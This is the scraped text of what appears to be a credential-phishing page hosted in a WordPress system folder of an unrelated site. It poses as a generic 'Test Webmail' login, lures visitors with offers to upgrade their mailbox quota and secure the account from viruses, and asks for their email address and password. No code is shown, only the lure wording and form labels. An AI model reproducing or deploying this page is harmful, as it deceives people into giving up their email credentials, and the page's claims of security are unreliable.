 https://safer-baby.com/wp-includes/org/updatesss/ 검색...
Test Webmail :: Welcome t...
Test Online Webmail App
Upgrade my mailbox Quota to 20GB.
Secure my account from virus threats.
This is a private computer
Email Address test@test.com
Password Enter your email password.
Login to continue
Connected to 123@test.com
Secured by Test Webmail Security Systems
© 2020 Test Corporation. All rights reserved.